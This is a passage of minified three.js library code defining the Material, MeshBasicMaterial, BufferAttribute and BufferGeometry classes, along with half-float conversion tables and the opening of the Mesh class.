dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 